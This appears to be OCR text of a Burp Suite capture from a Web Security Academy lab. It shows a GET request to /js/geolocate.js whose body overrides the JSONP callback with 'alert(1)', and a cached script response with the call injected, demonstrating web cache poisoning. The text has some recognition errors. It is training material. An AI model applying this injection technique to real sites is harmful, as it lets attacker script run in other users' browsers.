 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountrkie HTTP/2
2 Host: 0aba00ec030ba12a8077583c007a005f.web-security-academy.net
3 Cookie: country=[object Object]; session=
BLi57VgdZ0gw0GKPvhWGyDDdUpXtAWdf
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer:
https://0aba00ec030ba12a8077583c007a005f.web-security-academy.ne
t/post?postId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1
16 Content-Length: 21
17
18 callback=alert(1)
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 197
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)
12
13 ({
"country":"United Kingdom"
}
);